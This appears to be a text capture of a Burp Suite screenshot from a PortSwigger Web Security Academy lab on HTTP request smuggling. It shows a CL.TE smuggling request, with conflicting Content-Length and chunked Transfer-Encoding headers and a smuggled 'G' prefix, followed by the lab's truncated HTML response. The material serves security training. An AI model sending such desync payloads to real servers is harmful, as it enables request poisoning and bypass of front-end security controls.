 Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a2e009404c884b080dccd8b001c0066.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 10
21 Transfer-Encoding: chunked
22
23 0
24
25 G
26
27
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7973
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.c
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerab
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://ww